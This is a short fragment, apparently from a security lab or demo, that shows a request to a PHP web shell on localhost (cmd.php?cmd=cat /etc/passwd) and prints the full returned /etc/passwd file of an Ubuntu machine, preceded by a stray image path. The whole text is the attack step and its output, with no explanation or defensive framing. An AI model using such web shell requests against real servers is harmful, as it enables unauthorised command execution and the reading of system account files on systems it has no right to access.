 localhost/cmd.php?cmd=cat%
localhost/cmd.php?cmd=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash